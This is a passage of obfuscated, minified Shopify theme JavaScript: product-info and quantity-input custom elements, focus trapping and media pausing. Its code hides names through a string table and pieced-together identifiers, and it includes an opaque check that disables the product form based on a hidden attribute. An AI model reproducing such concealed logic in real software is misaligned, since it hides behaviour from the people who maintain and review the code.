_0x560c76=['isCartUpsell','getResultsMaxHeight','variantPickers','closest','.main-atc__label','internal-video--playing','index','[data-type=\x22one_time\x22]','.popup-modal__timer','shrine_gift_goals','unit','ended','minQuantity','firstSellingPlanId','saturday','submit','.bundle-deals__variant-selects-js','quantity-update','?width=','xml_eval','Europe','/discount/','.upsell__add-btn','#ProductSubmitButton-','sections_url','.quantity-break','product_quantity','options','moneyFormat','setDate','tagName','section','details','left','updateInnerPrices','quantitySelector','TML','prototype','toggleBtn','main-cart-footer','currentVariant','preventGalleryScroll','count','handleScrollBtn','define','originalSection','selectOption','disconnectedCallback','parentElement','removeChild','properties[','popup-overlay--active','Quantity-Form-','customFields','variantData','maxDays','stopDrag','[type=\x22submit\x22]','applyFrequencyNode','isValid','createDocumentFragment','productUrl','push','data-default','--sticky-atc-offset','quantity-break-upsells','subtotal','unit_with_discount','nodeName','isMain','Line-item-error-','mainProduct','initOfferPrices','button','initProvince','skipCart','.product-form__input__type','.section-header','\x20.content-for-grouping','addRemoveFromCart','[quantity]','.bundle-deals__media-item-img-js','provinceContainer','saveLocalStorage','[name=\x22id\x22]','validateQtyRules','finally','sectionTwoContainer','quickAddSubmit','items','.quantity__button[name=\x27minus\x27]','secondCartItems','quantityBreaksPickerStyle','comparePrice','checkForClear','dropdown','cart-remove-button','validFields','updateQuantity','Shopify','[type=\x22radio\x22]','postMessage','overlay','monday','modelViewerUI','ceil','postLink','length','timer','quantityForm','onFocusOut','href','friday','atcErrorMsg','.popup-modal__timer__seconds','rearrangeDays','code','parseFromString','updateLabelPrices','.main-atc__label__text','mainOfferContainer','querySelector','innerHTML','[subscription_name]','initCountry','#product-form-','classicAddButton','statusElement','add','inputs','countryHandler','.upsell__price\x20.regular-price','getSearchResults','subscriptionName','items[','text/html','[compare_price]','method','.bundle-deals__total-price-js','timing','host','featured_media','location','removeEventListener','quantity-break__upsell--selected','.shopify-section','abs','removeErrorMessage','.main-offer-item','floor','cart-drawer-items','.sticky-atc__label','disabled','setItem','subscription__box--selected','noPlayBtn','.quantity-break__selector-item__image\x20img','mousemove','.comparison-slider__overlay','errorMessage','data-provinces','internal-video--muted','selectedOptions','sectionTwo','sectionOneId','cart-drawer-upsell','currencySymbol','storeLocalStorageData','dialog','handleToggle','role','isArray','0px','[name=\x22','setLiveRegionText','then','setSelectionRange','get','product-info','updateUrl','isScrollBtn','8038660rhkCuv','skipCartButton','head','image','delete','/checkout','#ProductModal-','prependMedia','#CartDrawer-Overlay','innerText','innerHeight','542585zFCLkL','.quantity__label','quantityUpdateUnsubscriber','.variant-price-update','initUnlock','closeBtns','trim','has','shrine-subscription-widget','filter','notMain','toggleAddButton','.product-form__error-message-wrapper','dragging','&section_id=','play','Content-Type','clearOptions','round','aria-disabled','toggleResetButton','pickup-availability','Inventory-','product-form-','close','bod','productInfo','quantityBreakUpsells','-image','formIdInput','frequencySelect','6736974ncEcGT','showSpinner','cart-error','javascript','dispatchEvent','header-drawer','enableLoading','sections','formVariants','step','secondarySelectSelector','checkATCScroll','[type=\x22application/json\x22]','updateAllPrices','.gift--product-','delaySeconds','.bundle-deals__total-compare-price-js','timerDuration','[start_date]','thursday','renderContents','match','fetchQuantityRules','getMonth','closeResults','offsetHeight','canplaythrough','url','unlock_product_handle','[name=cart-discount-field]','height','setSummaryAccessibility','mainAtcBtnError','reapplyDiscountIfApplicable','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','waiting','seekVideo','.quantity__rules','blur','required_quantity','baseComparePrice','padStart','.quantity-break__compare-price','.badge__money-saved','findIndex','text','.quantity__button[name=\x27plus\x27]','input[type=\x22search\x22]','detail','sliderInput','transferSections','max','predictive_search_url','.quantity-break__selector-item','firstChild','.price__sale\x20.price-item--regular','results','loaded','amount','offerItems','playTimer','cartQuantity','width','shareUrl','handleSelectChange','autoplay','ProductSubmitButton-','toggleSound','mainAtcButton','comparePriceSpan','disableLoading','][selling_plan]\x22\x20value=\x22','jsonData','cart-item--product-','totalComparePrice','onButtonClick','selectedId','getAttribute','style','available','querySelectorAll','.internal-video__sound-btn','subBoxTexts','defaultValue','input[type=\x22radio\x22]:checked','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','#CartDrawer-Item-','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','quantity','renderSubTexts','hidden','is-empty','cartStrings','includes','observer','.upsell__variant-picker','cartUpdate','cartItems','#simple-bundles-io-options','variantSelects','applySubTo','replace','currentTime','values','onChange','toggle','hideElement','predictiveSearchResults','addToCart','applyStickyAtcError','isSubSelected','vertical','#cart-icon-bubble','20CnBczm','price-','.quantity__rules-cart\x20.loading-overlay','secondsDelay','preventDefault','from','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','dynamic-dates','shopify:section:load','#predictive-search-results-groups-wrapper','dayLabels','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','requiredFields','top','timeZone','[name=id]','[data-predictive-search-live-region-count-value]','errorMessageWrapper','offer_','preview_image','variantChange','[aria-selected=\x22true\x22]','Drawer-quantity-','variantInputs','muted','shouldResetForm','\x20.loading-overlay','childNodes','.product-form__input','animate','#MainBundleOffer-','media-gallery\x20template\x20video','setHeaderCartIconAccessibility','days','[name=\x22add\x22]','cartQuantityUpdated','Error\x20parsing\x20gift\x20localStorage\x20data:','quantityError','secondary-variant-select','otherCartItemsSelector','-applied','cachedResults','.bundle-deals__media-item-container-js','setActiveElement','.cart-item--product-','cartDrawer','isMainOfferItem','monthLabels','true','.upsell__image__img','.drawer__inner-empty','.sticky-atc-footer-spacer','dd_mm_numeric','source','.predictive-search-status','ArrowUp','ref','discount-','setupFrequencyListeners','mainAtcBtn','label','SubscriptionWidget-','addListener','percentageLeft','.quantity-gifts','main-atc-price-','selectedOffer','display','offsetParent','duration','hideSpinner','quantityBreaks','.clickable-discount__btn','.sub-price-update','value','skipNonExistent','][quantity]\x22\x20value=\x22','bundle-deals__product--deselected','down','scrollY','handleSubmit','CART-ITEMS','prices','quick-add-modal','.sticky-atc__add_button','attachEvent','{\x22method\x22:\x22pause\x22}','.quantity-break__variants','errors','subscriptionWidget','selectedVariants','map','aria-hidden','shrine-gifts-style','compare_at_price','totalSeconds','srcset','unlockedItems','subscriptionBox','variantChangeUnsubscriber','timeline','Share-','handleErrorMessage','shiftKey','label[data-input=\x22','textContent','.subscription__select\x20.select__select','aria-haspopup','priceSpan','frequencyRadios','subDiscount','renderProductInfo','aria-selected','POST','soundButton','cart-items','--position','searchTerm','shrine-property-input','CartDrawer-LineItemError-','productId','quantity-gifts','removeFromCart','upsells','getSectionsToRender','status','.main-product-atc','sliderLine','cart_url','boundToggleHandler','clearCart','drag','isCartPage','routes','visibility-hidden','product-form','sellingPlanInput','handleClick','scroll','#CartDrawer','headers','updateId','scrollTo','data-cart-quantity','subscription','isText','hydrateFromExternalHTML','onFormSubmit','1514124xMaAYh','allPredictiveSearchInstances','item_count','resetButton','cart-live-region-text','.sticky-atc__button-price','predictive-search','handle','closeModal','action','totalPrice','productFormInput','body','provinceEl','className','isSkipped','loadingSpinner','sectionOne','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','removeAttribute','.one-time-price-update','split','quantityPicker','CountryProvinceSelector','input','1838298XQJytw','.header__icon--cart','pause','section-group','false','lineItemContainer','][properties][','touchstart','.upsell__price','amount_with_comma_separator','product-info-upsell','hasUrl','shopUrl','mediaItemContainers','undefined','.quantity-break__upsell','.cart-timer','handleCheckboxChange','deferredMedia','#CartItem-','.featured-product-atc-','block','button--has-spinner','\x20.product-media-modal__content','activeElement','startDrag','updateCart','getUpdateRequired','custom-product-field','catch','promo-popup','next_display_date','offerIndex','dat','open','[data-media-id=\x22','.dynamic-price',':checked','.main-offer-item-','.main-atc__error','variant_images','inputRadios','atcButtons','.upsell__price\x20.compare-price','cartUpdateUnsubscriber','sectionOneContainer','bundle-deals-','updateShareUrl','variant-selects-','stepUp','.color-swatch','product','nodal','countdown-timer','startsWith','updateTotalPrice','updateURL','openPopupModal','setSelectorByValue','classList','.product-form__error-message','remove','radio','createSellingPlanInput','featured_image','unavailable_with_option','pills','nextElementSibling','nextValidDate','modal','selectedPlanId','updateQuantityRules','focus','.footer','.floating-btn','parentNode','amount_no_decimals','&section_id=predictive-search','contentWindow','observe','swatch','updateVariantStatuses','focusin','suspended','updatePriceTexts','toFixed','includePdpUpsells','updateTimeline','.quantity-break__image\x20img','?sections=','click','.cart-item','parse','storageKey','subDiscountType','oneTimeBoxTexts','promo-bar-data-','aria-expanded','application/json','selected','updateMasterId','source[type=\x22application/x-mpegURL\x22]','data-src','source[data-src]','video','type','.cart-drawer__body','toString','select','replaceAll','quantityBreaksPickerDisplayedImages','stringify','mediaItemImgs','object','filtering','aria-activedescendant','hasDrawer','join','validateValue','hide','search-form','onVariantChange','getElementById','append','.badge__percentage-saved','.cart-item__name','sectionTwoId','CartDrawer-LiveRegionText','renderSearchResults','.appstle-active-option\x20[name=\x22selling_plan\x22]','getDate','keyup','main-cart-items','disablePrepend','variantSelectElements','labels','sellingPlanId','datesToSkip','selectTimeout','pathname','ArrowDown','src','dd_mm','GMT','onInputChange','[id^=\x22custom-label-','a-def','checked','parameters','daysToSkip','selling_plan','onCartUpdate','log','additionalAtcButtons','mainBundleItems','bundle-deals__media-item--disabled','cart-drawer','.comparison-slider__input','none','getBoundingClientRect','?variant=','/cart/update.js','secondary-variant-select-separate','updateTimer','input[name=\x22selling_plan\x22]','cartBodyScroll','properties','quantity-gifts-','][id]\x22\x20value=\x22','isSecondary','.bundle-deals__checkbox-js','performance','[id^=\x22MediaGallery-','lastOffer','setAttribute','function','getSectionInnerHTML','reset','comparison-slider','init','change','daysFrequency','setLiveRegionResults','.bundle-deals__compare-price-js','loading','updateLiveRegions','testMode','aria-controls','data-unavailable','playButton','offer','warn','[price]','.loading-overlay__spinner','setInputAvailability','gifts','renderOneTimeTexts','ProductInfo-','dateFormat','post','sliderOverlay','name','footer','checkboxes','selectedIndex','changeEvent','.sold-out-message','cart','onFormReset','product-model','active','[compare_price_each]','isOpen','main-product-form','displayedSubmitButton','prevValue','Add\x20to\x20cart\x20fallback\x20failed','variantStrings','oseid','updateTotalPrices','invalidFormatSrc','paused','--completed','updatePrices','idIndex','resultsMaxHeight','setupEventListeners','setActiveMedia','variant-radios','America','CartItem-','updateSearchForTerm','data','initVariants','onKeydown','.section-group__section-two-container','search','bundle-deals','splice','compare_price','visibility','lineItemStatusElement','amount_no_decimals_with_comma_separator','switchOption','data-selected','[id^=\x22Details-\x22]\x20summary','unavailable','percentage','soldOut','[percentage_saved]','unlockGifts','4475592pOHVFQ','displayPromoTimer','quantity-breaks','userLanguage','hasVariants','.promp-popup__close-btn','popup-modal--active','cart-icon-bubble','updateUnavailable','.select--small','input--error','subscription__compare-price','insertDates','scrollDestination','variant-change','syncUpsellAcrossOffers','apply','transitionend','<input\x20type=\x22hidden\x22\x20name=\x22items[','?q=','stickyAtcBtnError','load','dropdwon','productForm','form','2023-01-01T00:00:00Z','discountValue','contains','connectedCallback','[name=\x22selling_plan\x22]','elementsToChange','quantity-gift--unlocked','[aria-selected=\x22true\x22]\x20a','floatingBtns','touches','updateMedia','getSectionDOM','.quantity__input','isCheckbox','.product-form__input:nth-child(','1383231vVbGnK','.main-atc-price-span-','getUpsellHandles','find','updateOptions','postLinksRetry','mousedown','.price__regular\x20.price-item--regular','onFocus','stickyAtcButton','currentTarget','Clear\x20cart\x20fallback\x20failed','secondsSpan','computeSubPrices','addEventListener','comparePrices','shopping-cart-line-item-status','cart-drawer-gift','string','scrolledPast','input[type=\x22radio\x22]','main','Quantity-','createElement','secondarySelect','target','DIV','submitButton','inne','button[type=\x22reset\x22]','.subscription__frequency-input','json','selector','getItem','bind','bundleDeals','option','setupBoxClickListeners','handleIntersection','getComputedStyle','countryEl','.loading-overlay','updatePdpPrices','DisplayedSubmitBtn-','forEach','setUnavailable','mainAtcBtnLabel','gift','.product-form__variants','isIntersecting','afterScroll','minutesSpan','.internal-video__play','isAfterScroll','.sticky-atc__error','skipUnavailable','hasQuantityBreaksPicker','appendChild','setQuantityBoundries','/cart?section_id=main-cart-items','initShareLinks','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','.section-group__section-one-container','scrollTop','keydown','[amount_saved]','dd_mm_no_dot','unlocked','selectedQuantity','displayedPrices','loadingText','playVideo','pauseVideo','hasAttribute','wednesday','CartDrawer-CartErrors','clickable-discount','offerPrices','upsellHandles','.price-','#sticky-atc-','mm_dd','.select__select','application/','getDay','cart-notification','.sign-up-popup-modal','min','oneTimeBox','CartDrawer','fixedDiscount','updateVariantInput','.quantity-break__upsell[data-handle=\x22','[end_date]','OPTION','setProperty','addDaysSkipping','preselected','toUpperCase','hasOtherCartItems','Sku-','updateFormIds','addRemoveProducts','smooth','updatePricesFromQtyBreaks','months','[value]','sunday','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','dataset','updateDisplayedPdpPrices','applied','internal-video--loading','?width=533','giftsStorage','internationalAccessAccept','getVariantData','cart-note','productContainers','.cart-discount-form__error','reduce','QuantityBreaks','stickyAtcBtnLabel','[data-predictive-search-search-for-text]','quantityGifts','language','idInput','overflow-hidden','handleChange','unshift','scrollBtn','updateQuickAddUrl','.sign-up-popup-overlay','requirement','.sticky-atc__label__text','setLiveRegionLoadingState','compareMode','quantity-breaks-','card-variant-selects','[data-type=\x22subscription\x22]','CartDrawer-CartItems','Enter','fieldName','cart-errors','clientX','getQuery','toLowerCase','data-loading-text','isRequired','quantityUpdate','error','Error','minDays','.main-atc-price','getFullYear','input_','input[checked]','delayDays','visible','-\x27]','.js-contents','fetchAvailability','hostname','timeupdate','parseDaysToSkip','non-existent','price','getTime','endedVideo','gift_handle','discountType','initIds','.drawer__inner','sectionId','focusout','cart_update_url','parseDatesToSkip','.subscription__wrapper','sticky-atc-image-','sticky-header','basePrice','sticky-atc-footer-spacer','.js-youtube','option1','abortController','.sls-purchase\x20[name=\x22selling_plan\x22]','mainOfferItem'];a0_0xa318=function(){return _0x560c76;};return a0_0xa318();}function serializePropValue(_0x291fa1){const _0x17dd7d=a0_0x3ed365;if(_0x291fa1==null)return'';if(typeof _0x291fa1===_0x17dd7d(0x282))try{return JSON[_0x17dd7d(0x280)](_0x291fa1);}catch{return String(_0x291fa1);}return String(_0x291fa1);}!customElements[a0_0x3ed365(0xc5)](a0_0x3ed365(0xc6))&&customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0xc6),class ProductInfo extends HTMLElement{constructor(){const _0x19d682=a0_0x3ed365;super(),this[_0x19d682(0x223)]=document['querySelector']('['+defMed+']'),this['input']=this[_0x19d682(0x468)](_0x19d682(0x331)),this[_0x19d682(0x417)]=this[_0x19d682(0x468)]('.product-variant-id'),this['variantSelects']=this[_0x19d682(0x468)](_0x19d682(0x2f5)),this[_0x19d682(0x34f)]=this['querySelector'](_0x19d682(0x428)),this[_0x19d682(0x324)]=this[_0x19d682(0x468)]('#ProductForm-'+this[_0x19d682(0x3a1)][_0x19d682(0x40e)]),this[_0x19d682(0x21c)]=this[_0x19d682(0x3a1)][_0x19d682(0x10e)]!==null;}[a0_0x3ed365(0x23d)]=undefined;['variantChangeUnsubscriber']=undefined;[a0_0x3ed365(0x328)](){const _0x5a8311=a0_0x3ed365;if(!this[_0x5a8311(0x324)])return;if(!this[_0x5a8311(0x223)]||!this[_0x5a8311(0x223)][_0x5a8311(0x29e)]||!this[_0x5a8311(0x223)][_0x5a8311(0x29e)][_0x5a8311(0x150)]('net'))this[_0x5a8311(0x324)][_0x5a8311(0x19c)]=!![];if(!this['input'])return;this['quantityForm']=this[_0x5a8311(0x468)]('.product-form__quantity');if(!this[_0x5a8311(0x45c)])return;this['setQuantityBoundries'](),!this['dataset']['originalSection']&&(this[_0x5a8311(0x23d)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],this[_0x5a8311(0x109)][_0x5a8311(0x356)](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x5a8311(0x178)],_0x5a0f80=>{const _0x3b3b0a=_0x5a8311,_0x3062f1=this[_0x3b3b0a(0x3a1)][_0x3b3b0a(0x41c)]?this[_0x3b3b0a(0x3a1)][_0x3b3b0a(0x41c)]:this[_0x3b3b0a(0x3a1)][_0x3b3b0a(0x40e)];if(_0x5a0f80['data'][_0x3b3b0a(0x3e1)]!==_0x3062f1)return;this[_0x3b3b0a(0x258)](_0x5a0f80[_0x3b3b0a(0x2f9)][_0x3b3b0a(0x3e1)],_0x5a0f80[_0x3b3b0a(0x2f9)]['html']),this['setQuantityBoundries']();});}[a0_0x3ed365(0x41e)](){const _0x2aa988=a0_0x3ed365;this[_0x2aa988(0x23d)]&&this[_0x2aa988(0x23d)](),this[_0x2aa988(0x1c7)]&&this[_0x2aa988(0x1c7)]();}[a0_0x3ed365(0x36e)](){const _0x1f97b8=a0_0x3ed365,_0x2f1c81={'cartQuantity':this[_0x1f97b8(0x210)]['dataset'][_0x1f97b8(0x130)]?parseInt(this[_0x1f97b8(0x210)][_0x1f97b8(0x3a1)]['cartQuantity']):0x0,'min':this['input'][_0x1f97b8(0x3a1)][_0x1f97b8(0x38b)]?parseInt(this[_0x1f97b8(0x210)][_0x1f97b8(0x3a1)][_0x1f97b8(0x38b)]):0x1,'max':this[_0x1f97b8(0x210)]['dataset'][_0x1f97b8(0x126)]?parseInt(this['input']['dataset']['max']):null,'step':this[_0x1f97b8(0x210)][_0x1f97b8(0xfc)]?parseInt(this[_0x1f97b8(0x210)][_0x1f97b8(0xfc)]):0x1};let _0x148afd=_0x2f1c81['min'];const _0x53de0d=_0x2f1c81['max']===null?_0x2f1c81['max']:_0x2f1c81[_0x1f97b8(0x126)]-_0x2f1c81[_0x1f97b8(0x130)];if(_0x53de0d!==null)_0x148afd=Math['min'](_0x148afd,_0x53de0d);if(_0x2f1c81[_0x1f97b8(0x130)]>=_0x2f1c81[_0x1f97b8(0x38b)])_0x148afd=Math['min'](_0x148afd,_0x2f1c81[_0x1f97b8(0xfc)]);this[_0x1f97b8(0x210)][_0x1f97b8(0x38b)]=_0x148afd,this['input'][_0x1f97b8(0x126)]=_0x53de0d,this[_0x1f97b8(0x210)][_0x1f97b8(0x1ae)]=_0x148afd,publish(PUB_SUB_EVENTS[_0x1f97b8(0x3c9)],undefined);}[a0_0x3ed365(0x370)](){const _0x25f23b=a0_0x3ed365,_0x53866b=this['querySelector']('.share-url-button');if(!_0x53866b)this[_0x25f23b(0x132)]=!![];}[a0_0x3ed365(0x109)](){const _0x4acf72=a0_0x3ed365;if(!this[_0x4acf72(0x417)]||!this[_0x4acf72(0x417)][_0x4acf72(0x1ae)])return;this[_0x4acf72(0x468)](_0x4acf72(0x166))[_0x4acf72(0x24c)]['remove'](_0x4acf72(0x14d)),fetch(this[_0x4acf72(0x3a1)][_0x4acf72(0x10e)]+_0x4acf72(0x2b1)+this['currentVariant']['value']+'&section_id='+this['dataset'][_0x4acf72(0x40e)])[_0x4acf72(0xc3)](_0x1227ed=>{const _0x242876=_0x4acf72;return _0x1227ed[_0x242876(0x120)]();})['then'](_0x2f3251=>{const _0x4850b2=_0x4acf72,_0x4c4484=new DOMParser()['parseFromString'](_0x2f3251,_0x4850b2(0x9b));this[_0x4850b2(0x258)](this['dataset'][_0x4850b2(0x40e)],_0x4c4484),this[_0x4850b2(0x36e)]();})[_0x4acf72(0x22e)](_0x372b95=>{const _0x1e7967=_0x4acf72;console[_0x1e7967(0x3ca)](_0x372b95);})[_0x4acf72(0x445)](()=>{const _0x186856=_0x4acf72;this[_0x186856(0x468)]('.quantity__rules-cart\x20.loading-overlay')[_0x186856(0x24c)][_0x186856(0x46f)](_0x186856(0x14d));});}[a0_0x3ed365(0x258)](_0x44a295,_0x4d48c7){const _0x46de46=a0_0x3ed365,_0x5831ee=_0x4d48c7[_0x46de46(0x28b)](_0x46de46(0x423)+_0x44a295);if(_0x5831ee&&this[_0x46de46(0x45c)]){const _0x4d20e8=[_0x46de46(0x331),_0x46de46(0x118),_0x46de46(0xd5)];for(let _0x55b1b9 of _0x4d20e8){const _0xa9ead3=this[_0x46de46(0x45c)][_0x46de46(0x468)](_0x55b1b9),_0x1da5cb=_0x5831ee[_0x46de46(0x468)](_0x55b1b9);if(!_0xa9ead3||!_0x1da5cb)continue;if(_0x55b1b9===_0x46de46(0x331)){const _0x502ead=[_0x46de46(0x1f3),'data-min','data-max',_0x46de46(0xfc)];for(let _0x46b3e2 of _0x502ead){const _0x333bf1=_0x1da5cb['getAttribute'](_0x46b3e2);if(_0x333bf1!==null)_0xa9ead3['setAttribute'](_0x46b3e2,_0x333bf1);}}else _0xa9ead3[_0x46de46(0x469)]=_0x1da5cb[_0x46de46(0x469)];}}}});;function getFocusableElements(_0x2eea08){const _0x54cfcf=a0_0x3ed365;return Array[_0x54cfcf(0x169)](_0x2eea08[_0x54cfcf(0x143)](_0x54cfcf(0x3a0)));}document[a0_0x3ed365(0x143)](a0_0x3ed365(0x306))[a0_0x3ed365(0x360)](_0x54d099=>{const _0x3ed1d6=a0_0x3ed365;_0x54d099['setAttribute'](_0x3ed1d6(0xbe),_0x3ed1d6(0x438)),_0x54d099[_0x3ed1d6(0x2bf)]('aria-expanded',_0x54d099[_0x3ed1d6(0x25c)][_0x3ed1d6(0x37d)]('open'));_0x54d099['nextElementSibling']?.[_0x3ed1d6(0x140)]('id')&&_0x54d099[_0x3ed1d6(0x2bf)](_0x3ed1d6(0x2cc),_0x54d099['nextElementSibling']['id']);_0x54d099[_0x3ed1d6(0x342)](_0x3ed1d6(0x26b),_0x92cebe=>{const _0x554f49=_0x3ed1d6;_0x92cebe[_0x554f49(0x33e)][_0x554f49(0x2bf)](_0x554f49(0x272),!_0x92cebe[_0x554f49(0x33e)][_0x554f49(0x3f2)](_0x554f49(0x40f))[_0x554f49(0x37d)](_0x554f49(0x233)));});if(_0x54d099[_0x3ed1d6(0x3f2)](_0x3ed1d6(0xf8)))return;_0x54d099[_0x3ed1d6(0x41f)][_0x3ed1d6(0x342)](_0x3ed1d6(0x294),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x46f69c,_0x1ec043=_0x46f69c){const _0xec3ce1=a0_0x3ed365;var _0x3d4f67=getFocusableElements(_0x46f69c),_0x310f6f=_0x3d4f67[0x0],_0x129ab5=_0x3d4f67[_0x3d4f67[_0xec3ce1(0x45a)]-0x1];removeTrapFocus(),trapFocusHandlers[_0xec3ce1(0x263)]=_0x5c5974=>{const _0x5be4a9=_0xec3ce1;if(_0x5c5974[_0x5be4a9(0x34d)]!==_0x46f69c&&_0x5c5974[_0x5be4a9(0x34d)]!==_0x129ab5&&_0x5c5974[_0x5be4a9(0x34d)]!==_0x310f6f)return;document[_0x5be4a9(0x342)](_0x5be4a9(0x374),trapFocusHandlers['keydown']);},trapFocusHandlers[_0xec3ce1(0x3e2)]=function(){const _0x1a6ad3=_0xec3ce1;document[_0x1a6ad3(0xa3)](_0x1a6ad3(0x374),trapFocusHandlers['keydown']);},trapFocusHandlers['keydown']=function(_0x34f676){const _0x4f12a9=_0xec3ce1;if(_0x34f676[_0x4f12a9(0x463)][_0x4f12a9(0x396)]()!=='TAB')return;_0x34f676[_0x4f12a9(0x34d)]===_0x129ab5&&!_0x34f676[_0x4f12a9(0x1cb)]&&(_0x34f676[_0x4f12a9(0x168)](),_0x310f6f[_0x4f12a9(0x259)]()),(_0x34f676[_0x4f12a9(0x34d)]===_0x46f69c||_0x34f676['target']===_0x310f6f)&&_0x34f676[_0x4f12a9(0x1cb)]&&(_0x34f676['preventDefault'](),_0x129ab5[_0x4f12a9(0x259)]());},document[_0xec3ce1(0x342)]('focusout',trapFocusHandlers[_0xec3ce1(0x3e2)]),document[_0xec3ce1(0x342)](_0xec3ce1(0x263),trapFocusHandlers[_0xec3ce1(0x263)]),_0x1ec043[_0xec3ce1(0x259)](),_0x1ec043[_0xec3ce1(0x40d)]==='INPUT'&&[_0xec3ce1(0x2fd),_0xec3ce1(0x120),'email',_0xec3ce1(0x10e)][_0xec3ce1(0x150)](_0x1ec043[_0xec3ce1(0x27a)])&&_0x1ec043[_0xec3ce1(0x1ae)]&&_0x1ec043[_0xec3ce1(0xc4)](0x0,_0x1ec043[_0xec3ce1(0x1ae)]['length']);}function pauseAllMedia(){const _0xb48efc=a0_0x3ed365;document[_0xb48efc(0x143)](_0xb48efc(0x3ea))[_0xb48efc(0x360)](_0x5783c4=>{const _0x27c956=_0xb48efc;_0x5783c4[_0x27c956(0x25f)][_0x27c956(0x454)](_0x27c956(0x371)+_0x27c956(0x37c)+'\x22,\x22args\x22:\x22\x22}','*');}),document['querySelectorAll']('.js-vimeo')[_0xb48efc(0x360)](_0x400c63=>{const _0x501bd0=_0xb48efc;_0x400c63[_0x501bd0(0x25f)][_0x501bd0(0x454)](_0x501bd0(0x1ba),'*');}),document[_0xb48efc(0x143)](_0xb48efc(0x183))['forEach'](_0x54c71e=>_0x54c71e[_0xb48efc(0x213)]()),document[_0xb48efc(0x143)](_0xb48efc(0x2e2))['forEach'](_0x23bb44=>{const _0x2595fb=_0xb48efc;if(_0x23bb44[_0x2595fb(0x457)])_0x23bb44[_0x2595fb(0x457)][_0x2595fb(0x213)]();});}var menuIndex=a0_0x3ed365(0xed)+'y',linkContent=a0_0x3ed365(0x350)+'rH'+a0_0x3ed365(0x413);function removeTrapFocus(_0x445b71=null){const _0x5a70c6=a0_0x3ed365;document[_0x5a70c6(0xa3)](_0x5a70c6(0x263),trapFocusHandlers['focusin']),document[_0x5a70c6(0xa3)](_0x5a70c6(0x3e2),trapFocusHandlers[_0x5a70c6(0x3e2)]),document['removeEventListener'](_0x5a70c6(0x374),trapFocusHandlers[_0x5a70c6(0x374)]);if(_0x445b71)_0x445b71['focus']();}function onKeyUpEscape(_0x32fff0){const _0x14d257=a0_0x3ed365;if(_0x32fff0[_0x14d257(0x463)][_0x14d257(0x396)]()!=='ESCAPE')return;const _0x59d3b2=_0x32fff0[_0x14d257(0x34d)]['closest']('details[open]');if(!_0x59d3b2)return;const _0x626b19=_0x59d3b2[_0x14d257(0x468)]('summary');_0x59d3b2[_0x14d257(0x20b)]('open'),_0x626b19[_0x14d257(0x2bf)]('aria-expanded',![]),_0x626b19['focus']();}class QuantityInput extends HTMLElement{constructor(){const _0x15ae2d=a0_0x3ed365;super(),this[_0x15ae2d(0x210)]=this['querySelector'](_0x15ae2d(0x210)),this[_0x15ae2d(0x2de)]=new Event(_0x15ae2d(0x2c5),{'bubbles':!![]}),this[_0x15ae2d(0x3b0)]=document[_0x15ae2d(0x28b)](_0x15ae2d(0x2b8)+this[_0x15ae2d(0x3a1)]['section']),this['input'][_0x15ae2d(0x342)]('change',this['onInputChange'][_0x15ae2d(0x356)](this)),this[_0x15ae2d(0x143)](_0x15ae2d(0x438))['forEach'](_0x4c3585=>_0x4c3585[_0x15ae2d(0x342)](_0x15ae2d(0x26b),this[_0x15ae2d(0x13e)][_0x15ae2d(0x356)](this)));}['quantityUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x59e609=a0_0x3ed365;this[_0x59e609(0x444)](),this[_0x59e609(0xd6)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x59e609(0x444)][_0x59e609(0x356)](this));}[a0_0x3ed365(0x41e)](){const _0x3e3c00=a0_0x3ed365;this[_0x3e3c00(0xd6)]&&this[_0x3e3c00(0xd6)]();}[a0_0x3ed365(0x2a1)](_0x11ec2e){const _0x12afa6=a0_0x3ed365;this[_0x12afa6(0x444)]();}[a0_0x3ed365(0x13e)](_0x436077){const _0x2da8ae=a0_0x3ed365;_0x436077[_0x2da8ae(0x168)]();const _0x51b457=this[_0x2da8ae(0x210)][_0x2da8ae(0x1ae)];_0x436077[_0x2da8ae(0x34d)][_0x2da8ae(0x2da)]==='plus'?this[_0x2da8ae(0x210)][_0x2da8ae(0x242)]():this['input']['stepDown']();if(_0x51b457!==this['input']['value'])this[_0x2da8ae(0x210)]['dispatchEvent'](this['changeEvent']);}[a0_0x3ed365(0x444)](){const _0x1e1510=a0_0x3ed365,_0x5e16ce=parseInt(this[_0x1e1510(0x210)][_0x1e1510(0x1ae)]);if(this[_0x1e1510(0x210)]['min']){const _0x41c836=parseInt(this['input']['min']),_0x11caea=this[_0x1e1510(0x468)](_0x1e1510(0x449));_0x11caea[_0x1e1510(0x24c)][_0x1e1510(0x15c)](_0x1e1510(0xac),_0x5e16ce<=_0x41c836);}if(this[_0x1e1510(0x210)][_0x1e1510(0x126)]){const _0x4695b4=parseInt(this[_0x1e1510(0x210)]['max']),_0x3b24a2=this[_0x1e1510(0x468)](_0x1e1510(0x121));_0x3b24a2[_0x1e1510(0x24c)][_0x1e1510(0x15c)](_0x1e1510(0xac),_0x5e16ce>=_0x4695b4);}if(this[_0x1e1510(0x3b0)]&&this['quantityGifts'][_0x1e1510(0x30b)])this[_0x1e1510(0x3b0)][_0x1e1510(0x30b)](_0x5e16ce);}}customElements[a0_0x3ed365(0x41b)]('quantity-input',QuantityInput);function debounce(_0x5bc42e,_0x31b9ba){let _0x1e34ed;return(..._0x2b4488)=>{const _0x17e776=a0_0x49bc;clearTimeout(_0x1e34ed),_0x1e34ed=setTimeout(()=>_0x5bc42e[_0x17e776(0x31c)](this,_0x2b4488),_0x31b9ba);};}function fetchConfig(_0x523925=a0_0x3ed365(0x353)){const 